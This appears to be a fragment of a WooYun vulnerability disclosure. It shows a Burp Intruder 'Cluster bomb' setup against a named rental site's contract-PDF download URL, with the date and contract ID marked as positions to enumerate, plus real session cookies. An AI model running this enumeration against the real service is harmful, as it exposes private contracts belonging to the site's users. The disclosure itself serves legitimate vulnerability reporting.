 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Cluster bomb
GET /gms/getfile/pdf/contract/§20150301§/§PEK10000202§.pdf?orderItemId=1534&contractId=202&agentId=1679 HTTP/1.1
Host: gms.zufangzi.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76 Safari/537.36
Referer:
https://www.baidu.com/link?url=zAX7Jmn0oK08ruMF3V5_2_ruqlVmJ08mxadEc0p3_yKgRKz4SwDxzojLErGLU0rLEAgaCTmnAsD0Qnf1K_Y0sJZN8DOcj-00b9lss9u7JrGGEbc3ZF2j0-wQtRZafEW4DenYriNpkVQYkag7K4
ZpMxWhed0NmBj3PtVI2oY_F0_&wd=site%3Azufangzi.com&pn=10&oq=site%3Azufangzi.com&tn=baiduhome_pg&ie=utf-8&usm=1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_7bd45221a642725eca49042318897d34=1430747931,1430747949,1430747963,1430747980; Hm_lpvt_7bd45221a642725eca49042318897d34=1430747980; _ga=GA1.2.617409940.1430746648
www.wooyun.org